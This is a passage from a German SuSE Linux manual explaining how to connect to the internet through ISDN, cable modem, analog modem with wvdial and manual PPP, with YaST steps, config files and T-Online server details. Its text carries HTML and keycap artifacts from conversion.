Booten oder Wechsel des Runlevels wieder aktiviert werden können.<br />
Nach dem testweisen Starten bleiben die Einstellungen aber erhalten.<br />
Wenn nicht OK: Vermutlich sind dann die ISDN-Module nicht geladen.<br />
Beachten Sie außerdem die Meldungen in /var/log/messages.<br />
185
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
186<br />
9. Gehen Sie in YaST in das Menü ‘Konfiguration Nameserver’, beantworten<br />
Sie die Frage mit Ja. Geben Sie hier die IP-Nummer des Nameservers<br />
(DNS) Ihres Providers an. Wenn Sie die IP-Nummer nicht wissen,<br />
gehen Sie bitte gemäß den folgenden Hinweisen auf dieser Seite vor.<br />
10. Vermutlich hat der Verbindungsaufbau funktioniert. Dann wechseln Sie wieder<br />
in YaST, betätigen den Button ‘Speichern’ und beenden YaST.<br />
Kanalbündelung (MPPP)<br />
Vgl. die Hinweise in file:/usr/share/doc/sdb/de/html/i4lmppp.html.<br />
Dynamische IP-Nummer bei syncPPP<br />
Im Fall von dynamischen IP-Adressen dienen die vergebenen Dummy-Adressen<br />
aus dem privaten Bereich nur als Platzhalter bis zum Verbindungsaufbau.<br />
IP-Nummer des Nameservers des Providers<br />
Wenn Sie die IP-Nummer nicht wissen, müssen Sie diese bei Ihrem Provider erfragen.<br />
Oder Sie bitten jemanden mit Internet-Zugang um Eingabe des folgenden<br />
Befehls in einem Terminalfenster (als Beispiel sei hier T-Online angeführt):<br />
whois t-online.de<br />
Sie erhalten dann eine Ausgabe, die unter anderem folgende Zeilen wie in Ausgabe<br />
6.2.1 enthält; whois ist im Paket whois enthalten.<br />
domain: t-online.de<br />
descr: Deutsche Telekom AG, Telekom Online-Dienste<br />
descr: Generaldirektion, GK361<br />
descr: Postfach 2000<br />
descr: D-53105 Bonn<br />
descr: Germany<br />
admin-c: KHS252-RIPE<br />
tech-c: JS691-RIPE<br />
zone-c: FS340-RIPE<br />
nserver: dns00.btx.dtag.de<br />
Ausgabe 6.2.1: Ausgabe von whois t-online.de<br />
In der Zeile nserver: sehen Sie den Nameserver des Providers. Dann brauchen<br />
Sie nur noch die IP-Adresse des Namens. Dazu gibt man folgenden Befehl ein:<br />
host dns00.btx.dtag.de<br />
Dann erfolgt z. B. eine Antwort wie in Ausgabe 6.2.2.<br />
dns00.btx.dtag.de has address 194.25.2.129<br />
Ausgabe 6.2.2: Ausgabe von host<br />
Dies (194.25.2.129) wäre dann die IP-Adresse des Nameservers von T-Online.
Mögliche Probleme<br />
Falls der Verbindungsaufbau nicht klappt:<br />
6.3 Kabelmodem<br />
• Prüfen Sie /var/log/messages auf „verdächtige“ Ausgaben. Die ISDN-<br />
Statusmeldungen (z. B. E001f) sind in Anhang B auf Seite 573 beschrieben.<br />
• Versuchen Sie auch den rawip-Zugang.<br />
• Ist die MSN/EAZ richtig eingestellt?<br />
• Müssen Sie eventuell eine 0 vorwählen?<br />
Weitere Informationen<br />
Weitere Informationen, wie Sie eine ISDN-Verbindung und Ihr ISDN-Subsystem<br />
konfigurieren, finden Sie in folgenden Quellen:<br />
• Datei /usr/share/doc/packages/i4l/README.<strong>SuSE</strong><br />
• Support-Datenbank: http://sdb.suse.de/sdb/de/html/(online) oder<br />
über die <strong>SuSE</strong>-Hilfe (Aufruf mit hilfe oder aus dem Menü), wenn Sie die<br />
aus der Serie doc die Pakete susehilf und sdb_de installiert haben.<br />
• Im Paket i4l (z. B. die ISDN-FAQ in der Datei: /usr/share/<br />
doc/packages/i4ldoc/i4l-faq-de.txt bzw. als HTML-Dokument:<br />
file:/usr/share/doc/packages/i4ldoc/i4l-faq-de.html)<br />
• /usr/share/doc/packages/inetcfg (Paket inetcfg): z. B.: T-Online<br />
über ISDN<br />
• Mailingliste ISDN mit <strong>SuSE</strong> Linux (deutsch): suse-isdn@suse.com und die<br />
Newsgroup de.alt.comm.isdn4linux.<br />
6.3 Kabelmodem<br />
In einigen europäischen Ländern sowie USA und Kanada ist der Internetzugang<br />
über das Fernsehkabelnetz weit verbreitet. Hier folgt als Beispiel eine Schrittfür-Schritt-Anleitung,<br />
um mit dem österreichischen Telekabel-Dienst ins Internet<br />
zu kommen. Diese Anleitung sollte sich auch auf andere Kabelanbieter übertragen<br />
lassen.<br />
6.3.1 Grundlagen<br />
Der Telekabel-Teilnehmer bekommt von der Kabelfirma ein „Modem“, welches<br />
einerseits an das Fernsehkabel, andererseits mittels 10Base-T-Leitung (Twisted-<br />
Pair) an eine Netzwerkkarte im Computer angeschlossen wird. Dieses Modem<br />
stellt dann für den Computer eine Standleitung dar, meist mit einer festen IP-<br />
Adresse.<br />
187
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
188<br />
Vorgehensweise zur Installation<br />
1. Falls Sie Ihre Netzwerkkarte schon eingerichtet haben, fahren Sie bei Punkt 8<br />
fort.<br />
2. Starten Sie als Benutzer ‘root’ das Programm YaST – falls Sie in KDE<br />
sind: ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F2 ✆drücken,<br />
dann xterm eingeben; dann im neuen Fenster<br />
YaST starten.<br />
3. Gehen Sie zu ‘Administration des Systems’, ‘Hardware in System<br />
integrieren’, ‘Netzwerkkarte konfigurieren’.<br />
4. Bei ‘Typ des Netzwerks’ geben Sie eth0 an.<br />
5. Bei ‘Art der Netzwerkkarte’ wählen Sie Ihre Karte aus.<br />
6. Bei ‘Optionen zum Laden des Moduls’ geben Sie Parameter wie IO-<br />
Port usw. an; zu Kernelparametern siehe Kapitel 14 auf Seite 411. Achtung,<br />
falls Sie eine PCI-Karte haben, brauchen Sie meist keine Parameter anzugeben.<br />
7. Gehen Sie auf ‘Weiter’. Kehren Sie in das YaST-Hauptmenü <strong>zurück</strong> (durch<br />
2-maliges Drücken der ✞ ✝ ☎ Esc ✆-Taste).<br />
8. Gehen Sie zu ‘Administrieren des Systems’, ‘Netzwerk konfigurieren’,<br />
‘Netzwerk Grundkonfiguration’.<br />
9. Sie befinden sich nun im Fenster ‘Auswahl des Netzwerks’.<br />
10. Drücken Sie bitte ✞ ✝ ☎ F5 ✆,<br />
um das Device ethernet einzustellen (falls es noch<br />
nicht unter ‘Device-Name’ dort steht, z. B. eth0).<br />
11. Drücken Sie ✞ ✝ ☎ F3 ✆und<br />
wählen Sie ‘DHCP’.<br />
12. Drücken Sie ✞ ✝ ☎ F4 ✆,<br />
um dieses Device zu aktivieren.<br />
13. Mit ✞ ✝ ☎ F10 ✆wird<br />
die Konfiguration gespeichert.<br />
14. Verlassen Sie YaST durch mehrmaliges Drücken der ✞ ✝ ☎ Esc ✆-Taste.<br />
15. Sie können nun durch Eingabe von rcdhclient start Ihren Netzwerkzugang<br />
aktivieren. Danach können Sie z. B. mit ping www.suse.de den<br />
Zugang testen.<br />
Diese Anleitung gilt für Versionen ab <strong>SuSE</strong> 6.4, sollten Sie noch <strong>SuSE</strong> 6.3 im<br />
Einsatz haben, dann muss noch ein Schritt durchgeführt werden. Setzen Sie mit<br />
YaST die rc.config-Variable auf yes (zum Vorgehen vgl. Abschnitt 3.6.12<br />
auf Seite 117). Dann wird das Netz bei jedem Systemstart freigeschaltet, ohne<br />
dass Sie explizit einen Befehl ausführen müssen.<br />
Eine Alternative wäre es – falls IP-Adresse, Netzwerkmaske und Gateway bekannt<br />
und statisch sind – eine fixe Netzwerkkonfiguration einzustellen (siehe<br />
Abschnitt 5.1 auf Seite 160). Erkundigen Sie sich bei Ihrem Kabelbetreiber, ob<br />
Ihre IP-Adresse in Zukunft nicht geändert wird. Der Vorteil einer fixen Konfiguration:<br />
Sollte beim Booten der Kabelzugang gestört sein, so läuft der Bootvorgang<br />
problemlos weiter, und sobald die Netz-Störung behoben ist, können Sie<br />
sofort wieder ins Internet.
6.4 T-DSL, T-ISDN-DSL, ADSL. . .<br />
6.4 T-DSL, T-ISDN-DSL, ADSL. . .<br />
Wenn Sie mit T-ISDN-DSL, ADSL usw. ins Internet wollen, so gibt es für Linux<br />
zwar schon Lösungen, die derzeit jedoch noch in der Entwicklungsphase sind.<br />
In der Supportdatenbank finden Sie einen Artikel zu diesem Thema, in dem Sie<br />
Informationen zu den neuesten Entwicklungen finden. Lesen Sie den Artikel<br />
unter: file:/usr/share/doc/sdb/de/html/hoe_adsl_pppoe.html.<br />
6.5 Modem-Anschluss<br />
Der Anschluss eines Modems an den Rechner gestaltet sich genauso wie unter<br />
anderen Betriebssystemen auch. Das Modem wird entweder über ein serielles<br />
Kabel mit dem Rechner verbunden oder (falls es sich um ein „internes“ Modem<br />
handelt) in einen freien Slot des Computers eingebaut. In YaST wird angegeben,<br />
an welcher Schnittstelle das Modem angeschlossen wird (siehe Abschnitt 3.6.1<br />
auf Seite 102 und Abschnitt 17.6 auf Seite 506). Ein Link wird von der Device-<br />
Datei nach /dev/modem angelegt. Das Modem kann also über /dev/modem angesprochen<br />
werden, unabhängig davon, an welche Schnittstelle es angeschlossen<br />
wurde – wenn der Link richtig gesetzt wurde.<br />
✎ ☞<br />
Hinweis<br />
Es befinden sich auch sog. „WinModems“ im Handel. Diese können<br />
momentan nicht unter Linux betrieben werden. Siehe dazu<br />
auch file:/usr/share/doc/sdb/de/html/cep_winmodem.html und<br />
http://www.linmodems.org/; zu Modems im Allgemeinen vgl. das<br />
Modem-HOWTO.gz.<br />
✍ ✌<br />
Als normale Terminalprogramme können Sie z. B. minicom oder unter dem X<br />
Window System seyon einsetzen. Oder machen Sie die ersten Tests gleich mit<br />
wvdial (Abschnitt 6.6 auf der nächsten Seite).<br />
Minicom<br />
Minicom ist ein einfach zu bedienendes Terminalprogramm, das in der Bedienung<br />
an das DOS-Programm Telix angelehnt ist.<br />
Alle Anwender, die minicom benutzen wollen, müssen vorher in die Datei /etc/<br />
minicom.users eingetragen werden. Hier wird festgelegt, wer mit welcher<br />
Konfiguration auf welches Modem zugreifen darf.<br />
Konfiguriert wird Minicom, indem Sie es als ‘root’ folgendermaßen starten:<br />
erde:/ # minicom -s<br />
Die für den Betrieb erforderlichen Einstellungen sind selbsterklärend.<br />
189
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
190<br />
✎ ☞<br />
Hinweis<br />
Die Tastenkombination<br />
✍ ✌<br />
✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ L ✆arbeitet<br />
nicht im xterm oder rxvt, jedoch<br />
in kvt und in der Textkonsole.<br />
6.6 Mit dem Modem ins Internet: PPP mit wvdial<br />
Das Programm wvdial ist ein leistungsfähiges Tool, um analoge PPP-Verbindungen<br />
zu Internetprovidern, im Folgenden ☞ISP (engl. Internet Service Provider) genannt,<br />
herzustellen. Da die ISPs oft verschiedene Einstellungen im PPP-Protokoll<br />
verwenden, ist es manchmal sehr mühsam, die richtigen Optionen herauszufinden.<br />
Das erledigt wvdial durch intelligente Algorithmen.<br />
In der Vergangenheit war es unter Linux erforderlich, bei der Internetkonfiguration<br />
auch den Nameserver (DNS – Domain Name System) des ISP anzugeben.<br />
Das ist mit wvdial nicht mehr nötig; es erkennt automatisch den Nameserver des<br />
Providers, sofern er diese Information übermittelt.<br />
6.6.1 Konfiguration von wvdial<br />
Sie können wvdial bequem von YaST aus konfigurieren. Sie finden das Menü<br />
unter ‘Administration des Systems’, ‘Netzwerk konfigurieren’,<br />
‘PPP-Netzwerk konfigurieren’. Das Menü sehen Sie in Abbildung 6.5.<br />
Abbildung 6.5: wvdial: Einstellung der Parameter<br />
Gehen Sie folgendermaßen vor:
6.6 Mit dem Modem ins Internet: PPP<br />
mit wvdial<br />
• Stellen Sie sicher, dass Sie in YaST bereits Ihr Modem eingerichtet haben;<br />
dies ist entweder bereits während der Erstinstallation geschehen oder kann<br />
jetzt nachgeholt werden (wie in Abschnitt 3.6.1 auf Seite 102 angedeutet).<br />
• Wählen Sie nun den Menüpunkt ‘Konfigurieren Sie Ihren Provider’.<br />
• Geben Sie dort Telefonnummer, Benutzerkennung und Passwort an (Abbildung<br />
6.6).<br />
Abbildung 6.6: wvdial: Provider konfigurieren<br />
Wird die Verbindung über eine Nebenstellenanlage hergestellt, so tragen Sie<br />
bitte nach der Netzkennziffer („Amtsholung“, z. B. 0) ein Komma oder ein w<br />
ein: 0, oder 0w .<br />
✎ ☞<br />
Tipp<br />
Wenn Sie unter dem X Window Systemarbeiten und Schwierigkeiten haben<br />
etwas einzugeben, weil die Pfeil- (<br />
✍ ✌<br />
✞ ✝ ☎ ← ✆,<br />
✞ ✝ ☎ → ✆)<br />
oder Rücklöschtasten<br />
( ✞ ✝ ☎ ✆)<br />
nicht wunschgemäß reagieren, sollten Sie YaST zunächst verlassen<br />
und mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F2 ✆-<br />
✞ ✝ ☎ F6 ✆auf<br />
eine Textkonsole wechseln,<br />
sich als ‘root’ einloggen und dort wieder YaST starten.<br />
↦−→<br />
• Wählen Sie die automatische Nameserver-Konfiguration aus. Falls diese<br />
nicht funktioniert, so müssen Sie den Nameserver in YaST wie gewohnt einstellen<br />
(vgl. Abschnitt 3.6.3 auf Seite 107).<br />
• Wählen Sie Ihr Wählverfahren. Meistens ist es Tonwahl.<br />
• Falls Sie an einer Telefonanlage angeschlossen sind, so wählen Sie den Punkt<br />
‘Modem an Telefonanlage’ aus; es wird dann kein Wählton abgewartet.<br />
191
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
192<br />
• Unter Einwahlmodus sollte meist ‘PPP-direkt-PAP/CHAP’ funktionieren.<br />
• Verlassen Sie dieses Untermenü.<br />
• Nach der Providerkonfiguration geht es zur Modemerkennung. Einfach den<br />
Menüpunkt ‘Modemerkennung starten’ anwählen.<br />
• Hat das geklappt, wählen Sie den Punkt ‘wvdial starten und Provider<br />
anwählen’. Sie bekommen dann ein Fenster, in dem Sie diverse Meldungen<br />
sehen können.<br />
• Wenn Sie die Meldung sehen, dass der PPP-Prozess gestartet wurde, können<br />
Sie das Internet schon benutzen.<br />
• Prüfen Sie eventuell, ob eine Verbindung zustande gekommen ist. Dazu öffnen<br />
Sie ein weiteres Terminalfenster (in KDE: ✞ ✝ ☎ Alt ✆+<br />
✞ ✝ ☎ F2 ✆und<br />
dann xterm<br />
eingeben), geben Sie im Terminalfenster ein:<br />
erde: # su<br />
und dann das ‘root’-Passwort. Danach geben Sie ein:<br />
erde: # tail -f /var/log/messages<br />
Jetzt können Sie die Systemmeldungen mitverfolgen. Sobald Sie Zeilen sehen<br />
mit "Local IP:" und "Remote IP:" – jeweils gefolgt von einer IP-<br />
Nummer – haben Sie die Gewissheit, dass die Verbindung ins Internet steht.<br />
• Beenden Sie den Internetzugang mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ c ✆.<br />
• Wenn das alles geklappt hat, können Sie mit einem einfachen Aufruf von<br />
wvdial von der Kommandozeile aus den Internetzugang starten und ihn auch<br />
mit ✞ ✝ ☎ Strg ✆+<br />
✞ ✝ ☎ c ✆beenden.<br />
• Sie können Ihre Konfiguration später auch ohne YaST mit dem Programm<br />
wvdial.lxdialog bzw. als grafisches Programm mit wvdial.tcl ändern. Dies ist<br />
jedoch nur als Benutzer ‘root’ möglich.<br />
Dokumentation zu wvdial finden Sie im Verzeichnis /usr/share/doc/packages/<br />
wvdial.<br />
wvdial als Benutzer und die Sicherheit<br />
Wenn Sie wollen, dass außer ‘root’ auch normale Benutzer PPP-Verbindungen<br />
mit wvdial aufbauen können, so müssen Sie den jeweiligen Benutzer mit YaST<br />
in die Gruppen ‘uucp’ und ‘dialout’ eintragen; zum Vorgehen vgl. Abschnitt<br />
3.6.8 auf Seite 114.<br />
Diese Benutzer haben dann auch Zugriff auf die Datei /etc/wvdial.conf, die<br />
normalerweise auch das Login und das Passwort für den Internetzugang enthält.<br />
Um die Sicherheit zu erhöhen, können Sie das Passwort in eine geschützte Datei<br />
auslagern:
6.6 Mit dem Modem ins Internet: PPP<br />
mit wvdial<br />
1. Wechseln Sie in das Verzeichnis /etc/ppp und legen Sie als Benutzer ‘root’<br />
die Datei wvpw mit den Rechten 600 an:<br />
erde: # cd /etc/ppp<br />
erde:/etc/ppp # touch wvpw<br />
erde:/etc/ppp # chmod 600 wvpw<br />
2. Laden Sie die Datei wvpw den Editor und tragen Sie dort nur das Passwort<br />
ein. Speichern Sie die Datei.<br />
3. Kontrollieren Sie, ob die Rechte der Datei wvpw weiterhin stimmen; ein<br />
erde:/etc/ppp # ls -l wvpw<br />
sollte Gewissheit schaffen; vgl. Ausgabe 6.6.1.<br />
-rw------- 1 root root 7 Jan 18 17:20 wvpw<br />
Ausgabe 6.6.1: Ausgabe von ls -l wvpw<br />
4. Wiederholen Sie die Konfiguration, wie in Abschnitt 6.6.1 auf Seite 192 gesagt;<br />
geben Sie jedoch als Passwort @/etc/ppp/wvpw an (ja, mit dem vorangestellten<br />
„Klammeraffen“). So weiß wvdial, dass das Passwort dieser Datei<br />
zu entnehmen ist.<br />
Modem piepst immer laut<br />
Falls der Modem-Lautsprecher während der Verbindung zu laut ist, können Sie<br />
/etc/wvdial.conf editieren und die Zeile<br />
Init3 = ATM0<br />
einfügen. Dieser Befehl schaltet den Modem-Lautsprecher ab.<br />
6.6.2 Mehrere Provider mit wvdial<br />
wvdial kann eine beliebige Anzahl von Parametersätzen verwalten. Dazu können<br />
Sie in der Datei /etc/wvdial.conf neben dem Abschnitt Dialer Default<br />
noch Zusatzabschnitte anlegen. Beim Starten von wvdial mit dem Namen eines<br />
solchen zusätzlichen Abschnitts werden dann zuerst die Parameter aus „Default“<br />
gelesen. Alle Parameter, die in dem genannten Zusatzabschnitt nochmal angegeben<br />
sind, überschreiben die vorherigen Werte.<br />
Hier ein kleines Beispiel für T-Online und den Call-by-Call-Provider Arcor (Datei<br />
6.6.1 auf der nächsten Seite). Darin wird die Konfiguration von YaST erstellt.<br />
Erweitert wird die Datei manuell um die Zeilen in Datei 6.6.2 auf der nächsten<br />
Seite.<br />
Wird wvdial ohne Parameter aufgerufen, wird eine Verbindung zu T-Online aufgebaut.<br />
Der Aufruf von wvdial arcor baut eine Verbindung zu Arcor auf.<br />
Lesen Sie dazu bitte auch die Manual-Page von wvdial (man wvdial).<br />
193
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
194<br />
[Dialer Defaults]<br />
Modem = /dev/ttyS0<br />
Init1 = ATZ<br />
Init2 = ATQ0 V1 E1 S0=0 &C1 &D2 S11=55 +FCLASS=0<br />
Init3 = ATM0<br />
Compuserve = 0<br />
Tonline = 1<br />
Dial Command = ATX3DT<br />
Baud = 115200<br />
Auto DNS = 1<br />
Stupid Mode = 0<br />
New PPPD = 1<br />
Phone =0,0191011<br />
Username = ????????<br />
Password = ???????<br />
Datei 6.6.1: /etc/wvdial.conf: Standard-Abschnitt<br />
[Dialer arcor]<br />
Phone = 010700192070<br />
Username = arcor<br />
Password = internet<br />
Datei 6.6.2: /etc/wvdial.conf: Zusatz-Abschnitt<br />
6.6.3 ISDN-Terminaladapter<br />
Diese Geräte ermöglichen den Anschluss an ISDN. Im Gegensatz zu gewöhnlichen<br />
ISDN-Karten, werden Rechner und Terminaladapter über ein serielles Kabel<br />
verbunden.<br />
✎ ☞<br />
Hinweis<br />
ISDN-Terminaladapter dürfen nicht mit TK-Anlagen mit eingebauter ISDN-<br />
Karte verwechselt werden. Diese sind zwar auch über ein serielles Kabel<br />
angeschlossen, verwenden aber ein proprietäres Protokoll über die serielle<br />
Schnittstelle und können deshalb nicht unter Linux betrieben werden!<br />
Im PC muss ein mitgelieferter CAPI-Treiber installiert werden, der von den<br />
Herstellern z. Z. nicht für Linux zur Verfügung gestellt wird. Bekannt sind<br />
hier die Geräte:<br />
• Eumex 404 PC<br />
• Eumex 322 PCi<br />
• AVM Fritz!XPCDr.<br />
• Neuhaus Triccy Data LCR<br />
✍ ✌
6.6 Mit dem Modem ins Internet: PPP<br />
mit wvdial<br />
Obwohl die Adapter im Prinzip ein analoges Modem simulieren, zeigen diese<br />
Adapter Besonderheiten; z. B.<br />
• benötigen sie spezielle Befehle, um eine Point-to-Point-Verbindung zu ermöglichen<br />
und<br />
• geben sie in der Voreinstellung erweiterte CONNECT-Meldungen aus.<br />
Deshalb muss die Modemkonfiguration angepasst werden:<br />
1. Verwenden Sie nicht die automatische Modemerkennung, die sonst mit YaST<br />
durchgeführt wird.<br />
2. Gehen Sie in YaST in das Menü ‘Administration des Systems’ →<br />
‘Netzwerk konfigurieren’ → ‘PPP-Netzwerk konfigurieren’ →<br />
‘Konfigurieren Sie Ihren Provider’ → ‘Experten-Menü’ (ISDN,<br />
Init Strings, Port und Speed) → (Standard-Analog-Modem/non-ISDN) Modem<br />
Typ (analoges Modem/ISDN).<br />
3. Passen Sie im ‘Experten-Menü’ die serielle Modemschnittstelle an; vgl.<br />
Abschnitt 6.6.1 auf Seite 192.<br />
4. Loggen Sie sich als ‘root’ ein.<br />
5. Erstellen Sie die Datei /etc/wvdial.conf per Hand; diese Datei wird<br />
sonst automatisch generiert. Die Datei sollte den Inhalt wie in Datei 6.6.3<br />
haben.<br />
[Dialer Defaults]<br />
Modem = /dev/modem<br />
Baud = 115200<br />
Init1 = <br />
Init2 = <br />
; Phone =<br />
; Username =<br />
; Password =<br />
Datei 6.6.3: /etc/wvdial.conf: Terminal-Adapter<br />
Bei und müssen Sie – je nach<br />
Gerät – die folgenden Werte eintragen:<br />
Hersteller ELSA: ELSA MicroLink ISDN/TLpro und ISDN/TLV.34:<br />
Init1 = AT&F\N10%P1<br />
Init2 = AT\V0<br />
Hersteller ELSA: ELSA TanGo 1000 und ELSA TanGo 2000:<br />
Init1 = AT&F$IBP=HDLCP<br />
Init2 entfällt hier.<br />
195
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
196<br />
Hersteller Zyxel: alle Modelle:<br />
Init1 = AT&FB40<br />
Init2 = ATXO<br />
Hersteller Hagenuk: Speed/Viper Dragon:<br />
Init1 = ATZ<br />
Init2 = AT&FB8X0<br />
Andere Hersteller: Sie können den vom Hersteller angegebenen „Initstring“<br />
in der Dokumentation des Adapters nachschlagen. Manchmal sind auch<br />
Skripten für Unix oder Linux beigefügt, denen dieser String entnommen<br />
werden kann. Oder Sie schauen nach, mit welchem Initstring sich der<br />
Adapter unter einem anderen Betriebssystem einwählt, z. B. unter MS-<br />
Windows.<br />
Alle anderen Konfigurationsschritte führen Sie wie im <strong>Handbuch</strong> Ihres Adapters<br />
beschrieben durch.<br />
6.6.4 Konfiguration von PCI-Modems<br />
Der IRQ und die IO-Adresse der seriellen Schnittstellen sind in Linux auf die<br />
Werte voreingestellt, die von ISA-Karten benutzt werden. Diese Werte sind ein<br />
Quasi-Standard und sorgen in vielen PCs dafür, dass kein Ressourcen-Konflikt<br />
auftritt. Die Ressourcen von PCI-Karten werden jedoch vom BIOS beim Booten<br />
vergeben und stimmen, wenn man das BIOS alleine entscheiden lässt, nicht mit<br />
den traditionellen Werten überein.<br />
Gehen Sie deshalb vor der Konfiguration von wvdial folgendermaßen vor:<br />
1. Bestimmen Sie die tatsächlichen Werte, die das BIOS den seriellen Schnittstellen<br />
zugeordnet hat, mit dem Befehls scanpci -v. Sie benötigen den<br />
Interrupt (IRQ) und die IO-Adresse (IO-port).<br />
2. Integrieren Sie das Modem mit YaST über die Punkte ‘Administration<br />
des Systems’ / ‘Hardware in System integrieren’ / ‘Modem konfigurieren’.<br />
Beachten Sie dabei eine eventuell vorhandene serielle Maus und andere serielle<br />
Schnittstellen; im Zweifelsfall wählen Sie /dev/ttyS2, um einen Konflikt<br />
mit einer zusätzlich eingebauten, herkömmlichen Schnittstellenkarte zu<br />
vermeiden.<br />
3. Der Befehl setserial kann dazu verwendet werden, die Konfiguration der<br />
seriellen Schnittstelle zu verändern. Belegt das Modem z. B. den IRQ 5 und<br />
die IO-Adresse 0x220, der Kernel erwartet jedoch den Interrupt 4 und Port<br />
0x02f8, so kann mit dem Befehl<br />
erde: # setserial /dev/ttyS2 irq 5 port 0x220<br />
Abhilfe geschaffen werden.
6.6 Mit dem Modem ins Internet: PPP<br />
mit wvdial<br />
Dieser Befehl muss allerdings fortan bei jedem Booten ausgeführt werden.<br />
Hier bietet sich ein Eintrag in die Datei /etc/init.d/boot.local an. Alternativ<br />
ist die Anpassung der Datei /etc/init.d/serial, im Abschnitt<br />
start möglich:<br />
run_setserial /dev/ttyS2 irq 5 port 0x220<br />
Nähere Informationen zu setserial findet man in der Manual-Page von setserial<br />
(man setserial).<br />
4. Um zu testen, ob die Konfiguration der Schnittstelle erfolgreich war, können<br />
Sie wvdialconf /dev/null eingeben. Dabei werden alle ttySx-<br />
Schnittstellen geprüft und Ihr Modem sollte erkannt werden.<br />
Hinweis: Alternativ zur Konfiguration mit setserial können Sie die IRQ-<br />
Einstellungen im BIOS ändern. Dies ist nur möglich, wenn Ihr BIOS das<br />
zulässt und die IO-Adresse nicht geändert werden muss.<br />
Stellen Sie dazu fest, in welchem PCI-Slot Ihre Schnittstellenkarte steckt. Im<br />
Setup-Programm mancher BIOSe gibt es ein Untermenü, in dem die Einstellungen<br />
der PCI-Schnittstellen festgelegt werden. Hier kann jedem Slot ein<br />
fester Interrupt (IRQ) zugewiesen werden. Tragen Sie hier den voreingestellten<br />
IRQ ein. In den meisten Fällen wird dies IRQ 3 oder IRQ 4 sein. Beim<br />
nächsten Start passt sich der tatsächliche IRQ der Voreinstellung an.<br />
6.6.5 Manuelle PPP-Einrichtung für Profis<br />
Sollte Ihr Internetzugang mit wvdial aus irgendwelchen Gründen nicht klappen,<br />
können Sie PPP auch manuell konfigurieren. Geben Sie aber nach Möglichkeit<br />
dem Programm wvdial den Vorzug.<br />
✎ ☞<br />
Hinweis<br />
Einige Beispielkonfigurationen und Skripten befinden sich im Paket inetcfg,<br />
Serie n und in Paket ppp_nt, Serie doc.<br />
✍ ✌<br />
Hinweise zu T-Online<br />
Der T-Online Loginname „Benutzername“ besteht aus<br />
• der Anschlusskennung (12-stellig), gefolgt von<br />
• der T-Online-Nummer (12-stellig) und der<br />
• Mitbenutzernummer (4-stellig).<br />
Somit hat der Loginname 28 Stellen.<br />
Bei älteren Anschlüssen ist noch keine T-Onlinenummer in den Zugangsdaten<br />
enthalten. Stattdessen ist die Telefonnummer mit Vorwahl zu verwenden. Hat<br />
dabei die Telefonnummer weniger als 12 Stellen, muss dahinter ein # angefügt<br />
werden; dazu ein Beispiel:<br />
197
6 Der Anschluss an die weite Welt –<br />
PPP, ISDN, Modem. . .<br />
198<br />
Name: 01234567890123456789012#0001<br />
Passwort: das normale T-Online-Passwort<br />
Hier noch mal eine Aufstellung der T-Online-Server; die Angaben zu diesen<br />
Servern benötigen Sie eventuell in Ihren Anwendungen:<br />
Nameserver: dns00.btx.dtag.de 194.25.2.129<br />
SMTP-Server: mailto.btx.dtag.de Mails verschicken<br />
POP-Server: pop.btx.dtag.de Mails abholen via „popclient“<br />
NNTP-Server: news.btx.dtag.de Newsserver<br />
Falls nötig und/oder möglich, tragen Sie auch die Proxy-Server ein:<br />
FTP-Proxy: ftp-proxy.btx.dtag.de FTP-Proxy<br />
HTTP-Proxy: www-proxy.btx.dtag.de WWW-Proxy<br />
Wais-Proxy: wais-proxy.btx.dtag.de Wais-Proxy<br />
Gopher-Proxy: gopher-proxy.btx.dtag.de Gopher-Proxy<br />
Der Verbindungsaufbau<br />
Der Aufbau einer PPP-Verbindung erfolgt in zwei Schritten.<br />
• Zunächst wird die Verbindung zwischen den beiden Modems aufgebaut. Diesen<br />
Part übernimmt das Programm chat.<br />
• Steht die Verbindung, wickelt chat das Einloggen beim Server ab und übergibt<br />
dann die Kontrolle wieder dem PPP-Daemon. Dieser initiiert anschließend<br />
das PPP-Protokoll.<br />
Nachdem Sie das Paket inetcfg installiert haben, finden Sie im Verzeichnis<br />
/usr/share/doc/packages/inetcfg das Skript ppp-up, das Sie ins Verzeichnis<br />
/etc/ppp kopieren und entsprechend Ihren Gegebenheiten modifizieren<br />
sollten.<br />
Über ppp-up wird dann eine PPP-Verbindung aufgebaut.<br />
Zunächst werden die IP-Adressen des Servers und des Clients gesetzt. Wird für<br />
den Client eine IP-Adresse 0.0.0.0 angegeben und die IP-Adresse des Servers<br />
freigelassen, so erfragt pppd die beiden Adressen beim Server. Stehen die Adressen<br />
im voraus fest oder wird keine dynamische Adresszuweisung gewünscht, so<br />
sind hier die entsprechenden IP-Adressen einzutragen.<br />
Dann wird das Device angegeben, an dem das Modem angeschlossen ist. Die<br />
Flags weisen pppd an, das Modem mit 38400 bps anzusprechen und die PPP-<br />
Verbindung als Default Route in die Routing-Tabelle des Kernels einzutragen.<br />
pppd kennt noch eine Fülle weiterer Flags und Optionen. Eine detaillierte Beschreibung<br />
findet sich in der Manual-Page von pppd (man 8 pppd) und in der<br />
Datei /usr/share/doc/howto/en/PPP-HOWTO.gz. Das gezeigte Beispiel<br />
sollte jedoch in den meisten Fällen funktionieren.<br />
chat übernimmt dann den Aufbau der Modemverbindung. Die Datei /etc/ppp/<br />
ppp.chat legt fest, wie dieser Vorgang abläuft:
#!/bin/sh<br />
#<br />
# /etc/ppp/ppp-up<br />
#<br />
# Aufbau einer PPP-Verbindung<br />
#<br />
localip=0.0.0.0<br />
remoteip=<br />
device=/dev/modem<br />
pppflags="38400 modem debug defaultroute"<br />
/usr/sbin/pppd lock connect \<br />
’/usr/sbin/chat -v -f /etc/ppp/ppp.chat’ \<br />
$device $pppflags $localip:$remoteip<br />
TIMEOUT 30<br />
ABORT "NO CARRIER"<br />
ABORT BUSY<br />
ABORT "NO DIALTONE"<br />
ABORT ERROR<br />
"" +++ATZ<br />
OK ATDT0911123456<br />
CONNECT ""<br />
ogin:--ogin: <br />
